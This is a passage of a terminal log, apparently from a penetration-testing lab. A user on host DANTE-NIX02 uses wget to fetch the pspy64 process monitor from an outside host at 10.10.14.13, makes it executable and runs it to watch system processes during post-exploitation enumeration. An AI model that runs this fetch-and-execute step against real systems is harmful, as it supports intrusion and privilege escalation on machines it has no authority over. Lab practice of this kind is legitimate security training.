 Connecting to 10.10.14.13:8080... failed: Connection refused.
frank@DANTE-NIX02:~$ wget http://10.10.14.13:8080/pspy64
--2025-04-01 04:09:56--  http://10.10.14.13:8080/pspy64
Connecting to 10.10.14.13:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[============================================================================>] 2.96M 2.47MB/s in 1.2s
2025-04-01 04:09:57 (2.47 MB/s) - ‘pspy64’ saved [3104768/3104768]
frank@DANTE-NIX02:~$ chmod +x pspy64
frank@DANTE-NIX02:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
PSPY
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching
directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)